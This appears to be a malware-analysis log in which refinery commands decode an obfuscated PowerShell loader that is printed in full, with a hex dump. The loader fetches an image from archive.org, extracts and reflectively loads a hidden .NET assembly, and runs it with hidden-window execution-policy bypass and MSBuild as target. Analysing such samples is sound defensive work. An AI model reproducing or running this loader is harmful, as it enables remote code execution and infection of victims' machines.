 CMD:>emit arquivo_6ce89fee1d04446b8f852e7e08c9df85.txt | carve string -n 100 [| snip 1:-1 | resub "[^x\00-\x7F]+" "" ]
JG51bGwgPSAoW1N5c3RlbS5UZXh0LkVuY29kaW5nXTo6QVNDSUkuR2V0U3RyaW5nKChJbnZva2UtV2ViUmVxdWVzdCAnaHR0cHM6Ly9hcmNoaXZlLm9yZy9kb3dubG9hZC9tc2ktcHJvL01TSV
9QUk8uanBnJyAtVXNlQmFzaWNQYXJzaW5nKS5Db250ZW50KSAtbWF0Y2ggJ0Jhc2VTdGFydC0oLio/KS1CYXNlRW5kJyk7JHZhbG9yID0gJG1hdGNoZXNbMV07JGFzc2VtYmx5ID0gW1JlZmxl
Y3Rpb24uQXNzZW1ibHldOjpMb2FkKFtDb252ZXJ0XTo6RnJvbUJhc2U2NFN0cmluZygkdmFsb3IpKTskb2xpbmlhID0gJzBoSGR1QURNeGd6TDJWR1p1SWpjdVFXWTNJV1l4RVROMVFqTm1KRE
14a2paMElHTnhJRE13RUdNa0oyTW1SMk0oe0lXZHc5eUw2TUhjMFJIYScuUmVwbGFjZSgnKHsnLCd0Jyk7JHR5cGUgPSAkYXNzZW1ibHkuR2V0VHlwZSgnQ2xhc3NMaWJyYXJ5MS5Ib21lJyk7
JG1ldGhvZCA9ICR0eXBlLkdldE1ldGhvZCgnVkFJJyk7JG1ldGhvZC5JbnZva2UoJG51bGwsIFtvYmplY3RbXV1AKCRvbGluaWEsJycsJycsJycsJ01TQnVpbGQnLCcnLCcnLCcnLCcnLCdDOl
xVc2Vyc1xQdWJsaWNcRG93bmxvYWRzJywnYW5lc3RoZXRpc3QnLCdqcycsJycsJycsJ3Rla2thbmEnLCcyJywnJykpOw==$parvanimity='$bioreserve=[System.Text.Encoding]::UT
F8.GetString([System.Convert]::FromBase64String($parvanimity));Invoke-Expression $bioreservepowershell -w hidden -noprofile -ep bypass -c
CMD:>emit arquivo_6ce89fee1d04446b8f852e7e08c9df85.txt | carve string -n 100 [| snip 1:-1 | resub "[^x\00-\x7F]+" "" ] | carve -sd b64 | peek -a
00.616 kB; 70.62% entropy; ASCII text, with very long lines, with no line terminators
index = 0
000000: 24 6E 75 6C 6C 20 3D 20 28 5B 53 79 73 74 65 6D 2E 54 65 78 74 2E 45 6E 63 6F 64 69 6E 67 5D 3A 3A 41 $null.=.([System.Text.Encoding]::A
000022: 53 43 49 49 2E 47 65 74 53 74 72 69 6E 67 28 28 49 6E 76 6F 6B 65 2D 57 65 62 52 65 71 75 65 73 74 20 SCII.GetString((Invoke-WebRequest.
000044: 27 68 74 74 70 73 3A 2F 2F 61 72 63 68 69 76 65 2E 6F 72 67 2F 64 6F 77 6E 6C 6F 61 64 2F 6D 73 69 2D 'https://archive.org/download/msi-
000066: 70 72 6F 2F 4D 53 49 5F 50 52 4F 2E 6A 70 67 27 20 2D 55 73 65 42 61 73 69 63 50 61 72 73 69 6E 67 29 pro/MSI_PRO.jpg'.-UseBasicParsing)
000088: 2E 43 6F 6E 74 65 6E 74 29 20 2D 6D 61 74 63 68 20 27 42 61 73 65 53 74 61 72 74 2D 28 2E 2A 3F 29 2D .Content).-match.'BaseStart-(.*?)-
0000AA: 42 61 73 65 45 6E 64 27 29 3B 24 76 61 6C 6F 72 20 3D 20 24 6D 61 74 63 68 65 73 5B 31 5D 3B 24 61 73 BaseEnd');$valor.=.$matches[1];$as
0000CC: 73 65 6D 62 6C 79 20 3D 20 5B 52 65 66 6C 65 63 74 69 6F 6E 2E 41 73 73 65 6D 62 6C 79 5D 3A 3A 4C 6F sembly.=.[Reflection.Assembly]::Lo
0000EE: 61 64 28 5B 43 6F 6E 76 65 72 74 5D 3A 3A 46 72 6F 6D 42 61 73 65 36 34 53 74 72 69 6E 67 28 24 76 61 ad([Convert]::FromBase64String($va
000110: 6C 6F 72 29 29 3B 24 6F 6C 69 6E 69 61 20 3D 20 27 30 68 48 64 75 41 44 4D 78 67 7A 4C 32 56 47 5A 75 lor));$olinia.=.'0hHduADMxgzL2VGZu
000132: 49 6A 63 75 51 57 59 33 49 57 59 78 45 54 4E 31 51 6A 4E 6D 4A 44 4D 78 6B 6A 5A 30 49 47 4E 78 49 44 IjcuQWY3IWYxETN1QjNmJDMxkjZ0IGNxID
000154: 4D 77 45 47 4D 6B 4A 32 4D 6D 52 32 4D 28 7B 49 57 64 77 39 79 4C 36 4D 48 63 30 52 48 61 27 2E 52 65 MwEGMkJ2MmR2M({IWdw9yL6MHc0RHa'.Re
000176: 70 6C 61 63 65 28 27 28 7B 27 2C 27 74 27 29 3B 24 74 79 70 65 20 3D 20 24 61 73 73 65 6D 62 6C 79 2E place('({','t');$type.=.$assembly.
000198: 47 65 74 54 79 70 65 28 27 43 6C 61 73 73 4C 69 62 72 61 72 79 31 2E 48 6F 6D 65 27 29 3B 24 6D 65 74 GetType('ClassLibrary1.Home');$met
0001BA: 68 6F 64 20 3D 20 24 74 79 70 65 2E 47 65 74 4D 65 74 68 6F 64 28 27 56 41 49 27 29 3B 24 6D 65 74 68 hod.=.$type.GetMethod('VAI');$meth
0001DC: 6F 64 2E 49 6E 76 6F 6B 65 28 24 6E 75 6C 6C 2C 20 5B 6F 62 6A 65 63 74 5B 5D 5D 40 28 24 6F 6C 69 6E od.Invoke($null,.[object[]]@($olin
0001FE: 69 61 2C 27 27 2C 27 27 2C 27 27 2C 27 4D 53 42 75 69 6C 64 27 2C 27 27 2C 27 27 2C 27 27 2C 27 27 2C ia,'','','','MSBuild','','','','',
000220: 27 43 3A 5C 55 73 65 72 73 5C 50 75 62 6C 69 63 5C 44 6F 77 6E 6C 6F 61 64 73 27 2C 27 61 6E 65 73 74 'C:\Users\Public\Downloads','anest
000242: 68 65 74 69 73 74 27 2C 27 6A 73 27 2C 27 27 2C 27 27 2C 27 74 65 6B 6B 61 6E 61 27 2C 27 32 27 2C 27 hetist','js','','','tekkana','2','
000264: 27 29 29 3B '));